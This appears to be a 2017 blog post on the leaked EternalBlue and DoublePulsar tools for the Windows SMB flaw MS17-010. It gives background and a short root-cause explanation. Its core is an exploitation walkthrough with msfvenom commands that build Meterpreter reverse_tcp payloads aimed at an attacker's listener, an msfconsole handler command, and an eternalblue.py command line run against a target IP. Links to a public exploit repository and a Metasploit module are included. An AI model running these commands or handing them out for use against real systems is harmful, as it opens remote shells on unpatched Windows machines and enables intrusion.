EternalBlue/DoublePulsar
by admin
Monday, May 15th, 2017 at 2:24 pm

A few weeks ago ShadowBrokers released a dump of NSA/EquationGroup tools used to exploit various machines that they previously tried to auction off unsuccessfully. One of the exploits was for Windows SMB RCE which allowed an unauthenticated attacker to gain System-level privileges on target machines remotely by sending a specially crafted packet to a targeted SMB server. Microsoft quietly patched this as MS17-010 a month before, in March, before the dump was even made public. Although the dump was supposedly stolen around 2013, this affected Windows machines from Win2k up to Win2k16. Most reliable targets were Win7 and Win2k8 R2.

One exploit was codenamed EternalBlue. Everyone quickly jumped on the tools and found that along with ExternalBlue there was another tool called DoublePulsar that allowed you to inject shellcode or DLLs into the victim target after they were exploited with EternalBlue, it sets up the APC call with some user mode shellcode that would perform the DLL load avoiding use of the standard LoadLibrary call. DOUBLEPULSAR implements a loader that can load almost any DLL. A few people had writeups [1] & [2] on how to successfully install the tools in Windows and on Wine on Linux using older versions of Python. It was also discovered you could replace the DoublePulsar .dll with something like Meterpreter or Empire to have more control over your target with the need to use the NSA-provided GUI tool called FuzzBunch.
One could simply use Metasploit to create a .dll using:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.153 LPORT=9898 -f dll -o meterpreter.dll
msfconsole -x "use exploit/multi/handler;set LHOST 192.168.2.153;set LPORT 9898;\
set PAYLOAD windows/x64/meterpreter/reverse_tcp;set ExitOnSession false;exploit -j"
This will create a .dll and open a reverse handler, then you would only need to copy or point to the dll from your attacking machine to use.

@JennaMagius and @zerosum0x0 from RiskSense took a different approach to the tool by replaying network activity of the the attack using a Python script, they were able to eliminate the need to use older versions of Python and needing to do without going through the EternalBlue/DoublePulsar scripts and you are now able to load a Meterpreter payload automatically to the victim with only passing the IP and the path to your Meterpreter payload as parameters. https://github.com/RiskSense-Ops/MS17-010/tree/master/exploits/eternalblue
On Kali create your own bin payload (edit to your own IP & port):
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=9898 -f raw -o test.bin
then with python 3.6.1 on Windows or Linux run:
C:\MS17-010-master\exploits\eternalblue>python eternalblue.py 192.168.1.129 test.bin
They’ve concluded that there is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD.So far they’ve gotten Win2k8 R2 to trigger the exploit reliably and are continuing to work on different Windows versions and architecture.
UPDATE:
They have just released a Metasploit module that targets Win7 and Win2k8 x64 ::HERE::